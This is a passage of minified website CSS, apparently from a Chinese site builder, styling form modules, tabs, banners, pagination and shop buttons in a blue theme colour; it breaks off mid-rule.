.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{margin-top:-10px;}
.forms .jz-moduleTabPicturePattern0 .tab_anim--enter{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabPicturePattern0 .tab_anim--enter.tab_anim--reverse{-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;}.forms .jz-moduleTabPicturePattern0 .tab_anim--enter-to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.forms .jz-moduleTabPicturePattern0 .tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabPicturePattern0 .tab_anim--leave{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabPicturePattern0 .tab_anim--leave.tab_anim--reverse{-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;}.forms .jz-moduleTabPicturePattern0 .tab_anim--leave-to{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.leftForms .form  .g_border{border:none;}.leftForms .form  .g_borderHover{border:1px solid #00a0e9;}.leftForms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#00a0e9;}.leftForms .form  .productDetail .optionItem .g_borderSelected{border-color:#00a0e9;}.leftForms .form  .productList .g_borderSelected{border-color:#00a0e9;}.leftForms .form  .productSmallPicForms .g_borderSelected{border:2px solid #00a0e9;}.leftForms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #00a0e9;}.leftForms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #00a0e9;}.leftForms .form  .g_selected{background:none;}.leftForms .form  .g_selected a{color:#00a0e9;}.leftForms .form  table.g_selected a{color:#00a0e9;}.leftForms .form  table.g_selected .g_theme_text_color{ color:#00a0e9;}.leftForms .form  div.g_selected a{color:#00a0e9;}.leftForms .form  .g_foldContainer .g_productNav  .g_selected a{color:#00a0e9;}.leftForms .form  .g_title{background:none;}.leftForms .form  .g_block{background:none;}.leftForms .form  .g_hover{background:none;}.leftForms .form  .g_tip{background:none;border:none;}.leftForms .form  .g_panel{background-color:#e0e0e0;}.leftForms .form  .g_hover a{color:#009fe9;}.leftForms .form  .g_panelArrow{color:#e0e0e0;background:none;}.leftForms .form  .g_iText{background:none;border:none;}.leftForms .form  .g_iButton{border:none;}.leftForms .form  .g_stress{color:#009fe9;}.leftForms .form  .g_imgFrame{border:none;}.leftForms .form  .g_imgFrameHover{border:none;}.leftForms .form  .g_msgArrow{border:none;}.leftForms .form {border:none;}.leftForms .form  {border-radius:0;}.leftForms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.leftForms .form .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.leftForms .form .formBannerMore a:before{content:"\e914";visibility: visible;}.leftForms .form .formBannerOther .formBannerMore a{color:#ffffff;font-size:40px;}.leftForms .form .formBannerMore {position:relative;right:-15px;top:0px;}.leftForms .form .formBannerMore a{background:none;}.leftForms .form .formBanner,.leftForms .form .formBannerTitle {height:45px;line-height:45px;}.leftForms .form div.titleText {font-size:16px;}.leftForms .form div.titleText {font-weight:normal;}.leftForms .form div.titleText {position:relative;width:100%;}.leftForms .form div.titleText  span{position:relative;}.leftForms .form .titleCenter {overflow:visible;}.leftForms .form div.titleText .bannerNormalTitle{left:5px;}.leftForms .form div.titleText  .bannerNormalTitle{top:0px;}.leftForms .form div.titleText {font-family:微软雅黑;}.leftForms .form div.titleText {color:#ffffff;}.leftForms .form div.titleText .mainTitle {padding-bottom:0px;}.leftForms .form .formBanner {background:#009fe9 ;}.leftForms .form .formBanner .left {background:none;width:0px;height:0px;}.leftForms .form .formBanner .left {background:none;}.leftForms .form .formBanner .center {background:none;}.leftForms .form .formBanner .right {background:none;}.leftForms .form .formBanner .left {display:none}.leftForms .form .formBanner .right {display:none}.leftForms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.leftForms .form .formBannerTitle .titleLeft {width:0px;}.leftForms .form .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.leftForms .form .formBannerTitle .titleLeft {border:none;}.leftForms .form .formBannerTitle .titleLeft{border-radius:0;}.leftForms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.leftForms .form .formBannerTitle .titleCenter {background:none;}.leftForms .form .formBannerTitle .titleCenter {border:none;}.leftForms .form .formBannerTitle .titleCenter{border-radius:0;}.leftForms .form .formBannerTitle .titleRight {display:none;}.leftForms .form .formBanner{border-left:none;}.leftForms .form .formBanner{border-right:none;}.leftForms .form .formBanner{border-top:none;}.leftForms .form .formBanner{border-bottom:none;}.leftForms .form .formBanner{border-radius:0;}.leftForms .form  .formMiddle div.formMiddleCenter {background:#f6f6f6;}.leftForms .form  .formMiddle td.formMiddleCenter {background:#f6f6f6;}.leftForms .form  .formMiddle div.formMiddleCenter {background:#f6f6f6;}.leftForms .form .formMiddle{font-family:微软雅黑;}.leftForms .form .formMiddle{color:rgb(102, 102, 102);}.leftForms .form .fk-editor{color:rgb(102, 102, 102);}.leftForms .form .formMiddle{font-size:14px;}.leftForms .form .formMiddle  a{text-decoration:none;}.leftForms .form .formMiddle  a{font-family:微软雅黑;}.leftForms .form .formMiddle  a{color:#666666;}.leftForms .form .formMiddle  a{font-weight:normal;}.leftForms .form .formMiddle  a{font-size:14px;}.leftForms .form  textarea{line-height:26px;}.leftForms .form  textarea::-webkit-input-placeholder{line-height:26px;}.leftForms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.leftForms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.leftForms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.leftForms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.leftForms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.leftForms .form  input:-moz-placeholder{font-family: 微软雅黑;}.leftForms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.leftForms .form  input::-moz-placeholder{font-family: 微软雅黑;}.leftForms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.leftForms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.leftForms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.leftForms .form  input[type="text"]{font-family: 微软雅黑;}.leftForms .form  input[type="tel"]{font-family: 微软雅黑;}.leftForms .form  input[type="email"]{font-family: 微软雅黑;}.leftForms .form  input[type="password"]{font-family: 微软雅黑;}.leftForms .form  textarea{font-family: 微软雅黑;}.leftForms .form  select{font-family: 微软雅黑;}.leftForms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.leftForms .form .g_sideBtn_tl{font-size:14px;}.leftForms .form .g_sideBtn_tl{font-weight:normal;}.leftForms .form .g_sideBtn_tl{font-family:微软雅黑;}.leftForms .form .g_sideBtn_tl{color:#ffffff;}.leftForms .form .formMiddleLeft{display:table-cell;background:none;}.leftForms .form .formMiddleRight{display:table-cell;background:none;}.leftForms .form  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.leftForms .form .formBottom .left {background:none;}.leftForms .form .formBottom .center {display:table-cell;background:none;}.leftForms .form .formBottom .right {background:none;}.leftForms .form .formBottom .left {display:none}.leftForms .form .formBottom .right {display:none}.leftForms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.leftForms .form .g_sideBtn{width:34px;}.leftForms .form .g_sideBtn_c{background:#009fe9 ;}.leftForms .form .g_sB_lt{background:#009fe9 ;;}.leftForms .form .g_sB_rt{background:#009fe9  ;}.leftForms .form .g_sideBtn_t{width:34px;}.leftForms .form .g_sideBtn_t{height:15px;}.leftForms .form .g_sB_lb{background:#009fe9  ;}.leftForms .form .g_sB_rb{background:#009fe9  ;}.leftForms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.leftForms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.leftForms .form .g_sideBtn_b{width:34px;}.leftForms .form .g_sideBtn_b{height:15px;}.leftForms .form .contentLineIcon {display:none}.leftForms .form  .formMiddle .g_hover, .leftForms .form  .formMiddle .g_hover a{ font-size: 14px; }.leftForms .form  .formMiddle .g_hover, .leftForms .form  .formMiddle .g_hover a{ color:#009fe9 }.leftForms .form  .formMiddle .g_hover, .leftForms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.leftForms .form  .formMiddle .g_hover{ background: none; }.leftForms .form .formMiddle .g_separator{border-style:dashed;}.leftForms .form .formMiddle .g_separator{border-color:#d9d9d9;}.leftForms .form .formMiddle .g_separator{border-width:1px;}.leftForms .form .formMiddle .g_separator{display:block;}.leftForms .form .formMiddle .g_separator{border-top:none;}.leftForms .form .formMiddle .g_separator{border-left:none;}.leftForms .form .formMiddle .g_separator{border-right:none;}.leftForms .form .fk-newsLineHeight{height:40px;}.leftForms .form .fk-newsLineHeight .lineBody{height:100%;}.leftForms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.leftForms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.leftForms .form .g_foldContainerValue{height:40px;}.leftForms .form .fileList .line{height:40px;line-height:normal;}.leftForms .form .fileList .mainBodyContainer{height:100%;}.leftForms .form .fileList .fileNameText{height:auto;}.leftForms .form .pd_mall_Group .p_m_cotainer{height:40px;}.leftForms .form .navAcrossCotent{height:40px;line-height:normal;}.leftForms .form .link-text-container a{height:40px;line-height:40px;}.leftForms .form  .formMiddle .g_selected{background:none;}.leftForms .form  .formMiddle .g_hover a, .leftForms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #009fe9;}.leftForms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.leftForms .form  .g_foldBtn{display:block;}.leftForms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.leftForms .form  .g_foldBtn:before{content:"\e912";}.leftForms .form  .g_foldBtn{color:#bbbbbb;}.leftForms .form  .g_foldBtn{font-size:40px;}.leftForms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.leftForms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#009fe9;}.leftForms .form  .pagenation .pagePrev > a.g_hover {color:#009fe9;}.leftForms .form  .pagenation .pageNext > a.g_hover {color:#009fe9;}.leftForms .form  .pagenation .pageNo > a.g_hover {color:#009fe9;}.leftForms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#009fe9;}.leftForms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#009fe9;}.leftForms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#009fe9;}.leftForms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#009fe9;}.leftForms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#009fe9;}.leftForms .form  .pagenation .pageNo > span {color:#009fe9;}.leftForms .form  .pagination_font_theme {color:#009fe9;}.leftForms .form  .pagenation .g_hover, .leftForms .form  .pagenation .g_hover span, .leftForms .form  .pagenation span{font-size:14px;}.leftForms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.leftForms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.leftForms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.leftForms .form  .productTextListProp, .leftForms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.leftForms .form  .productTextListProp b, .leftForms .form  .productHotTextListProp b{font-weight:normal;}.leftForms .form  .productTextListTable, .leftForms .form  .productHotTextListTable{margin:14px 0;}.leftForms .form  .fk-fixBuyBtnSize{width:88px;}.leftForms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.leftForms .form  .fk-mallBuy{background-color:#009fe9;}.leftForms .form  .fk-mallBuy span{color:#ffffff;;}.leftForms .form  .fk-mallBuy-big span{color:#ffffff;}.leftForms .form  .fk-mallBuy-big{background-color:#009fe9;}.leftForms .form  .fk-mall-addCart span{color:#009fe9;}.leftForms .form  .fk-mall-addCart{border-color:#009fe9;background-color:#ffffff;}.leftForms .form .g_close:hover{color:#ffffff;}.leftForms .form .fk-formContentOther .g_close:hover{color:#ffffff;}.leftForms .form .g_close{color:#ffffff;}.leftForms .form .fk-formContentOther .g_close{color:#ffffff;}.leftForms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.leftForms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.leftForms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#009fe9;}.leftForms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#009fe9;}.leftForms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#00a0e9;}.leftForms .form  .u_custom_search_entry--submit{background-color:#00a0e9;}.leftForms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#00a0e9;}.leftForms .form  .timeline_item_dot_outer{background-color:#00a0e9;}.leftForms .form  .timeline_item_dot_inner{background-color:#00a0e9;}.leftForms .form  .timeline_item_connect_content_line{background-color:#00a0e9;}.leftForms .form  .timeline_s_dot--active{background-color:#00a0e9;}.leftForms .form  .timeline_text_horizontal_arrow{color:#00a0e9; border-color:#00a0e9;}.leftForms .form  .sort_item2 .sort_submit{background-color:#009fe9;}.leftForms .form  .sort_item2 .g_borderSelected{border:2px solid #009fe9;}.absForms .form  .g_border{border:none;}.absForms .form  .g_borderHover{border:1px solid #00a0e9;}.absForms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#00a0e9;}.absForms .form  .productDetail .optionItem .g_borderSelected{border-color:#00a0e9;}.absForms .form  .productList .g_borderSelected{border-color:#00a0e9;}.absForms .form  .productSmallPicForms .g_borderSelected{border:2px solid #00a0e9;}.absForms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #00a0e9;}.absForms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #00a0e9;}.absForms .form  .g_selected{background:none;}.absForms .form  .g_selected a{color:#00a0e9;}.absForms .form  table.g_selected a{color:#00a0e9;}.absForms .form  table.g_selected .g_theme_text_color{ color:#00a0e9;}.absForms .form  div.g_selected a{color:#00a0e9;}.absForms .form  .g_foldContainer .g_productNav  .g_selected a{color:#00a0e9;}.absForms .form  .g_title{background:none;}.absForms .form  .g_block{background:none;}.absForms .form  .g_hover{background:none;}.absForms .form  .g_tip{background:none;border:none;}.absForms .form  .g_panel{background-color:#e0e0e0;}.absForms .form  .g_hover a{color:#009fe9;}.absForms .form  .g_panelArrow{color:#e0e0e0;background:none;}.absForms .form  .g_iText{background:none;border:none;}.absForms .form  .g_iButton{border:none;}.absForms .form  .g_stress{color:#009fe9;}.absForms .form  .g_imgFrame{border:none;}.absForms .form  .g_imgFrameHover{border:none;}.absForms .form  .g_msgArrow{border:none;}.absForms .form {border:none;}.absForms .form  {border-radius:0;}.absForms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.absForms .form .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.absForms .form .formBannerMore a:before{content:"\e914";visibility: visible;}.absForms .form .formBannerOther .formBannerMore a{color:#ffffff;font-size:40px;}.absForms .form .formBannerMore {position:relative;right:-15px;top:0px;}.absForms .form .formBannerMore a{background:none;}.absForms .form .formBanner,.absForms .form .formBannerTitle {height:45px;line-height:45px;}.absForms .form div.titleText {font-size:16px;}.absForms .form div.titleText {font-weight:normal;}.absForms .form div.titleText {position:relative;width:100%;}.absForms .form div.titleText  span{position:relative;}.absForms .form .titleCenter {overflow:visible;}.absForms .form div.titleText .bannerNormalTitle{left:5px;}.absForms .form div.titleText  .bannerNormalTitle{top:0px;}.absForms .form div.titleText {font-family:微软雅黑;}.absForms .form div.titleText {color:#ffffff;}.absForms .form div.titleText .mainTitle {padding-bottom:0px;}.absForms .form .formBanner {background:#009fe9 ;}.absForms .form .formBanner .left {background:none;width:0px;height:0px;}.absForms .form .formBanner .left {background:none;}.absForms .form .formBanner .center {background:none;}.absForms .form .formBanner .right {background:none;}.absForms .form .formBanner .left {display:none}.absForms .form .formBanner .right {display:none}.absForms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.absForms .form .formBannerTitle .titleLeft {width:0px;}.absForms .form .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.absForms .form .formBannerTitle .titleLeft {border:none;}.absForms .form .formBannerTitle .titleLeft{border-radius:0;}.absForms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.absForms .form .formBannerTitle .titleCenter {background:none;}.absForms .form .formBannerTitle .titleCenter {border:none;}.absForms .form .formBannerTitle .titleCenter{border-radius:0;}.absForms .form .formBannerTitle .titleRight {display:none;}.absForms .form .formBanner{border-left:none;}.absForms .form .formBanner{border-right:none;}.absForms .form .formBanner{border-top:none;}.absForms .form .formBanner{border-bottom:none;}.absForms .form .formBanner{border-radius:0;}.absForms .form  .formMiddle div.formMiddleCenter {background:#f6f6f6;}.absForms .form  .formMiddle td.formMiddleCenter {background:#f6f6f6;}.absForms .form  .formMiddle div.formMiddleCenter {background:#f6f6f6;}.absForms .form .formMiddle{font-family:微软雅黑;}.absForms .form .formMiddle{color:rgb(102, 102, 102);}.absForms .form .fk-editor{color:rgb(102, 102, 102);}.absForms .form .formMiddle{font-size:14px;}.absForms .form .formMiddle  a{text-decoration:none;}.absForms .form .formMiddle  a{font-family:微软雅黑;}.absForms .form .formMiddle  a{color:#666666;}.absForms .form .formMiddle  a{font-weight:normal;}.absForms .form .formMiddle  a{font-size:14px;}.absForms .form  textarea{line-height:26px;}.absForms .form  textarea::-webkit-input-placeholder{line-height:26px;}.absForms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.absForms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.absForms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.absForms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.absForms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.absForms .form  input:-moz-placeholder{font-family: 微软雅黑;}.absForms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.absForms .form  input::-moz-placeholder{font-family: 微软雅黑;}.absForms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.absForms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.absForms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.absForms .form  input[type="text"]{font-family: 微软雅黑;}.absForms .form  input[type="tel"]{font-family: 微软雅黑;}.absForms .form  input[type="email"]{font-family: 微软雅黑;}.absForms .form  input[type="password"]{font-family: 微软雅黑;}.absForms .form  textarea{font-family: 微软雅黑;}.absForms .form  select{font-family: 微软雅黑;}.absForms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.absForms .form .g_sideBtn_tl{font-size:14px;}.absForms .form .g_sideBtn_tl{font-weight:normal;}.absForms .form .g_sideBtn_tl{font-family:微软雅黑;}.absForms .form .g_sideBtn_tl{color:#ffffff;}.absForms .form .formMiddleLeft{display:table-cell;background:none;}.absForms .form .formMiddleRight{display:table-cell;background:none;}.absForms .form  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.absForms .form .formBottom .left {background:none;}.absForms .form .formBottom .center {display:table-cell;background:none;}.absForms .form .formBottom .right {background:none;}.absForms .form .formBottom .left {display:none}.absForms .form .formBottom .right {display:none}.absForms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.absForms .form .g_sideBtn{width:34px;}.absForms .form .g_sideBtn_c{background:#009fe9 ;}.absForms .form .g_sB_lt{background:#009fe9 ;;}.absForms .form .g_sB_rt{background:#009fe9  ;}.absForms .form .g_sideBtn_t{width:34px;}.absForms .form .g_sideBtn_t{height:15px;}.absForms .form .g_sB_lb{background:#009fe9  ;}.absForms .form .g_sB_rb{background:#009fe9  ;}.absForms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.absForms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.absForms .form .g_sideBtn_b{width:34px;}.absForms .form .g_sideBtn_b{height:15px;}.absForms .form .contentLineIcon {display:none}.absForms .form  .formMiddle .g_hover, .absForms .form  .formMiddle .g_hover a{ font-size: 14px; }.absForms .form  .formMiddle .g_hover, .absForms .form  .formMiddle .g_hover a{ color:#009fe9 }.absForms .form  .formMiddle .g_hover, .absForms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.absForms .form  .formMiddle .g_hover{ background: none; }.absForms .form .formMiddle .g_separator{border-style:dashed;}.absForms .form .formMiddle .g_separator{border-color:#d9d9d9;}.absForms .form .formMiddle .g_separator{border-width:1px;}.absForms .form .formMiddle .g_separator{display:block;}.absForms .form .formMiddle .g_separator{border-top:none;}.absForms .form .formMiddle .g_separator{border-left:none;}.absForms .form .formMiddle .g_separator{border-right:none;}.absForms .form .fk-newsLineHeight{height:40px;}.absForms .form .fk-newsLineHeight .lineBody{height:100%;}.absForms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.absForms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.absForms .form .g_foldContainerValue{height:40px;}.absForms .form .fileList .line{height:40px;line-height:normal;}.absForms .form .fileList .mainBodyContainer{height:100%;}.absForms .form .fileList .fileNameText{height:auto;}.absForms .form .pd_mall_Group .p_m_cotainer{height:40px;}.absForms .form .navAcrossCotent{height:40px;line-height:normal;}.absForms .form .link-text-container a{height:40px;line-height:40px;}.absForms .form  .formMiddle .g_selected{background:none;}.absForms .form  .formMiddle .g_hover a, .absForms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #009fe9;}.absForms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.absForms .form  .g_foldBtn{display:block;}.absForms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.absForms .form  .g_foldBtn:before{content:"\e912";}.absForms .form  .g_foldBtn{color:#bbbbbb;}.absForms .form  .g_foldBtn{font-size:40px;}.absForms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.absForms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#009fe9;}.absForms .form  .pagenation .pagePrev > a.g_hover {color:#009fe9;}.absForms .form  .pagenation .pageNext > a.g_hover {color:#009fe9;}.absForms .form  .pagenation .pageNo > a.g_hover {color:#009fe9;}.absForms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#009fe9;}.absForms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#009fe9;}.absForms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#009fe9;}.absForms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#009fe9;}.absForms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#009fe9;}.absForms .form  .pagenation .pageNo > span {color:#009fe9;}.absForms .form  .pagination_font_theme {color:#009fe9;}.absForms .form  .pagenation .g_hover, .absForms .form  .pagenation .g_hover span, .absForms .form  .pagenation span{font-size:14px;}.absForms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.absForms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.absForms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.absForms .form  .productTextListProp, .absForms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.absForms .form  .productTextListProp b, .absForms .form  .productHotTextListProp b{font-weight:normal;}.absForms .form  .productTextListTable, .absForms .form  .productHotTextListTable{margin:14px 0;}.absForms .form  .fk-fixBuyBtnSize{width:88px;}.absForms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.absForms .form  .fk-mallBuy{background-color:#009fe9;}.absForms .form  .fk-mallBuy span{color:#ffffff;;}.absForms .form  .fk-mallBuy-big span{color:#ffffff;}.absForms .form  .fk-mallBuy-big{background-color:#009fe9;}.absForms .form  .fk-mall-addCart span{color:#009fe9;}.absForms .form  .fk-mall-addCart{border-color:#009fe9;background-color:#ffffff;}.absForms .form .g_close:hover{color:#ffffff;}.absForms .form .fk-formContentOther .g_close:hover{color:#ffffff;}.absForms .form .g_close{color:#ffffff;}.absForms .form .fk-formContentOther .g_close{color:#ffffff;}.absForms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.absForms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.absForms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#009fe9;}.absForms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#009fe9;}.absForms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#00a0e9;}.absForms .form  .u_custom_search_entry--submit{background-color:#00a0e9;}.absForms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#00a0e9;}.absForms .form  .timeline_item_dot_outer{background-color:#00a0e9;}.absForms .form  .timeline_item_dot_inner{background-color:#00a0e9;}.absForms .form  .timeline_item_connect_content_line{background-color:#00a0e9;}.absForms .form  .timeline_s_dot--active{background-color:#00a0e9;}.absForms .form  .timeline_text_horizontal_arrow{color:#00a0e9; border-color:#00a0e9;}.absForms .form  .sort_item2 .sort_submit{background-color:#009fe9;}.absForms .form  .sort_item2 .g_borderSelected{border:2px solid #009fe9;}.floatForms .form  .g_border{border:none;}.floatForms .form  .g_borderHover{border:1px solid #00a0e9;}.floatForms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#00a0e9;}.floatForms .form  .productDetail .optionItem .g_borderSelected{border-color:#00a0e9;}.floatForms .form  .productList .g_borderSelected{border-color:#00a0e9;}.floatForms .form  .productSmallPicForms .g_borderSelected{border:2px solid #00a0e9;}.floatForms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #00a0e9;}.floatForms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #00a0e9;}.floatForms .form  .g_selected{background:none;}.floatForms .form  .g_selected a{color:#00a0e9;}.floatForms .form  table.g_selected a{color:#00a0e9;}.floatForms .form  table.g_selected .g_theme_text_color{ color:#00a0e9;}.floatForms .form  div.g_selected a{color:#00a0e9;}.floatForms .form  .g_foldContainer .g_productNav  .g_selected a{color:#00a0e9;}.floatForms .form  .g_title{background:none;}.floatForms .form  .g_block{background:none;}.floatForms .form  .g_hover{background:none;}.floatForms .form  .g_tip{background:none;border:none;}.floatForms .form  .g_panel{background-color:#e0e0e0;}.floatForms .form  .g_hover a{color:#009fe9;}.floatForms .form  .g_panelArrow{color:#e0e0e0;background:none;}.floatForms .form  .g_iText{background:none;border:none;}.floatForms .form  .g_iButton{border:none;}.floatForms .form  .g_stress{color:#009fe9;}.floatForms .form  .g_imgFrame{border:none;}.floatForms .form  .g_imgFrameHover{border:none;}.floatForms .form  .g_msgArrow{border:none;}.floatForms .form {border:none;}.floatForms .form  {border-radius:0;}.floatForms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.floatForms .form .formBannerOther 